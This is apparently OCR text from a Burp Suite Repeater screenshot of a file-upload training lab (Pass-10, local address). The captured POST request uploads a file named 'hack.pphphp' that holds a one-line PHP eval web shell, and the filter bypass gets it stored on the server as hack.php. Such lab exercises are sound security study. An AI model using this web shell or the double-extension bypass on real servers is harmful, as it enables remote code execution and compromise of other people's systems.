 Burp Suite Professional v1.7.37 - Temporary Project - licensed to Uncia
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.124.51 ?
Request
Raw Params Headers Hex
POST /Pass-10/index.php HTTP/1.1
Host: 192.168.124.51
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.124.51/Pass-10/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------10950811810571
Content-Length: 345
-----------------------------10950811810571
Content-Disposition: form-data; name="upload_file"; filename="hack.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST['hack']); ?>
-----------------------------10950811810571
Content-Disposition: form-data; name="submit"
上传
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/hack.php" width="250px" /> </div>
</li>
</ol>
? < + > Type a search term 0 matches
Done 3,769 bytes | 6 millis